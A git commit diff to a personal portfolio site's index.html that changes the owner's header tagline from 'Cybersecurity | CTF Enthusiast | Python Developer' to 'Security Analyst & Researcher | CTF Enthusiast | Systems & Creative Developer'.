
==== commit 9ec4dd08: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -170,7 +170,7 @@
 <body>
     <header>
         <h1>Johnny Tavares</h1>
-        <p>Cybersecurity | CTF Enthusiast | Python Developer</p>
+        <p>Security Analyst & Researcher | CTF Enthusiast | Systems & Creative Developer</p>
     </header>
     <nav>
         <a onclick="showSection('about')">About</a>
